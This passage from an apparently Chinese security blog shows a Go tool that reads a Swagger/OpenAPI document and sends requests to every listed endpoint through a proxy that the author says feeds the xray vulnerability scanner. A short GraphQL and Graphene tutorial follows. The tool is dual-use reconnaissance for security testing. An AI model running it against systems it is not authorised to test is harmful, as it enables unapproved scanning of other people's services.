
检查了一下脚本的url拼接逻辑,从swagger.json中提取basePath后直接与url拼接了 所以多出了斜杠 导致响应404

并且这个脚本的逻辑写得比较臃肿,于是使用go重构了一下
package main

import (
    "bytes"
    "encoding/json"
    "flag"
    "fmt"
    "io/ioutil"
    "net/http"
    "net/url"
    "regexp"
    "strings"
)

type Info struct {
    Title       string `json:"title"`
    Description string `json:"description"`
    Version     string `json:"version"`
}

type Operation struct {
    Summary     string                   `json:"summary"`
    Description string                   `json:"description"`
    Parameters  []map[string]interface{} `json:"parameters"`
}

type PathItem struct {
    Get    *Operation `json:"get"`
    Post   *Operation `json:"post"`
    Put    *Operation `json:"put"`
    Delete *Operation `json:"delete"`
}

type SwaggerDocument struct {
    Swagger  string              `json:"swagger"`
    Info     Info                `json:"info"`
    Host     string              `json:"host"`
    BasePath string              `json:"basePath"`
    Paths    map[string]PathItem `json:"paths"`
}

var httpClient *http.Client

func initHttpClient(proxyUrl string) {
    proxyURL, err := url.Parse(proxyUrl)
    if err != nil {
        fmt.Println("Error parsing proxy URL:", err)
        return
    }
    httpClient = &http.Client{
        Transport: &http.Transport{
            Proxy: http.ProxyURL(proxyURL),
        },
    }
}

func fetchSwaggerDocument(swaggerUrl string) (*SwaggerDocument, error) {
    resp, err := httpClient.Get(swaggerUrl)
    if err != nil {
        return nil, err
    }
    defer resp.Body.Close()

    body, err := ioutil.ReadAll(resp.Body)
    if err != nil {
        return nil, err
    }

    var doc SwaggerDocument
    if err := json.Unmarshal(body, &doc); err != nil {
        return nil, err
    }

    return &doc, nil
}

func sendRequest(method, url string, body []byte) {
    var req *http.Request
    var err error

    if method == "get" {
        req, err = http.NewRequest(http.MethodGet, url, nil)
    } else { // Simplified: treating any non-GET as POST
        req, err = http.NewRequest(http.MethodPost, url, bytes.NewBuffer(body))
        req.Header.Set("Content-Type", "application/json")
    }

    if err != nil {
        fmt.Println("Creating request failed:", err)
        return
    }

    resp, err := httpClient.Do(req)
    if err != nil {
        fmt.Println("Request failed:", err)
        return
    }
    defer resp.Body.Close()

    response, err := ioutil.ReadAll(resp.Body)
    if err != nil {
        fmt.Println("Reading response body failed:", err)
        return
    }

    fmt.Printf("Response from %s: %s\n", url, string(response))
}

func main() {
    var swaggerUrl, proxyUrl string
    flag.StringVar(&swaggerUrl, "url", "", "URL to the Swagger JSON document")
    flag.StringVar(&proxyUrl, "proxy", "http://127.0.0.1:7777", "Proxy URL")
    flag.Parse()

    if swaggerUrl == "" {
        fmt.Println("URL to the Swagger JSON document is required.")
        return
    }

    initHttpClient(proxyUrl)

    doc, err := fetchSwaggerDocument(swaggerUrl)
    if err != nil {
        fmt.Printf("Failed to fetch Swagger document: %v\n", err)
        return
    }

    baseURL := strings.TrimRight(swaggerUrl, "swagger.json")
    baseURL = strings.TrimRight(baseURL, "/")

    for path, item := range doc.Paths {
        fullURL := joinURL(baseURL, doc.BasePath, path) // 使用joinURL函数处理URL拼接
        if item.Get != nil {
            fmt.Printf("Sending GET request to %s\n", fullURL)
            sendRequest("get", fullURL, nil)
        }
        if item.Post != nil {
            fmt.Printf("Sending POST request to %s\n", fullURL)
            sendRequest("post", fullURL, []byte("{}")) // 假设POST请求需要一个空的JSON对象作为请求体
        }
    }
}

// joinURL负责正确地拼接URL的各个部分

func joinURL(baseURL, basePath, path string) string {
    // 确保 baseURL 不以斜杠结尾
    baseURL = strings.TrimRight(baseURL, "/")

    // 如果 basePath 是根路径("/"),则直接移除,避免在最终URL中出现双斜杠
    if basePath == "/" {
        basePath = ""
    }

    // 确保 basePath 不以斜杠开始和结尾
    basePath = strings.Trim(basePath, "/")

    // 确保 path 不以斜杠开始
    path = strings.TrimLeft(path, "/")

    // 使用 fmt.Sprintf 按顺序拼接字符串,中间确保只有一个斜杠
    fullURL := fmt.Sprintf("%s/%s/%s", baseURL, basePath, path)

    // 清理结果中可能出现的双斜杠(除了 "http://" 和 "https://" 后的双斜杠)
    re := regexp.MustCompile(`([^:])//+`)
    fullURL = re.ReplaceAllString(fullURL, "$1/")

    return fullURL
}
目前只实现了提取api拼接url,根据method发起请求,将下游代理指向xray(写死了)
这个轮子会慢慢完善再开源到github
GraphQL
GraphQL是一种由Facebook开发并于2015年公开发布的数据查询和操作语言,以及相应的运行时环境,用于处理这些查询。GraphQL提供了一种更高效、强大和灵活的替代方案,以对标传统的RESTful API。它允许客户端精确地指定它们需要哪些数据,而不必依赖由服务器预定义的端点返回额外的信息。
Install Graphql/Flask_graphql
import graphql
import flask_graphql
schema
在GraphQL中,schema定义了API中可以查询的数据类型、关系以及如何通过查询和变更(mutations)来操作这些数据。简而言之,schema是GraphQL服务的核心,它描述了客户端可以如何与API进行交互。
GraphQL Schema的主要组成部分:
-
类型(Types):
- 对象类型(Object Types):定义了一个数据结构,包含一组字段,每个字段都有自己的类型,这些类型可以是标量类型、枚举类型、其他对象类型等。
-
标量类型(Scalar Types):GraphQL的基础数据类型,如
Int、Float、String、Boolean、ID等。 - 枚举类型(Enum Types):定义了一个字段可能的固定集合。
-
查询(Query):
- 查询类型是GraphQL schema中最主要的部分之一,它定义了客户端如何进行数据读取操作。
-
变更(Mutation):
- 变更类型定义了所有可用于数据修改的操作。这包括添加、更新或删除数据等操作。
-
订阅(Subscription):
- 订阅类型允许客户端订阅特定事件,当这些事件发生时,实时接收数据更新。
Query schema
import graphene

class Query(graphene.ObjectType):
    hello = graphene.String(description='A typical hello world')

    def resolve_hello(self, info):
        return 'World'
schema = graphene.Schema(query=Query)

from flask import Flask
from flask_graphql import GraphQLView

app = Flask(__name__)

app.add_url_rule(
    '/graphql',
    view_func=GraphQLView.as_view(
        'graphql',
        schema=schema,
        graphiql=True
    )
)

if __name__ == '__main__':
    app.run()
Schema定义
-
graphene.Schema(query=Query):这里定义了一个GraphQL schema,它指定了可用于查询的根类型。在这个例子中,Query是根查询类型。
类型(Types)
-
class Query(graphene.ObjectType):定义了一个对象类型Query,它是GraphQL schema的一部分。ObjectType是Graphene中用来定义对象类型的类,这些对象类型对应于GraphQL schema中的类型。
查询(Query)
-
hello = graphene.String(description='A typical hello world'):在Query类型中定义了一个字段hello,其类型为String。这意味着当客户端发起查询hello时,将返回一个字符串类型的数据。字段上的description属性为这个字段提供了说明文档。
解析器(Resolver)
-
def resolve_hello(self, info): return 'World':这是一个解析器函数,用于解析hello字段。当hello字段被查询时,此函数被调用来获取字段的实际数据。在这个例子中,无论何时查询hello,它总是返回字符串"World"。
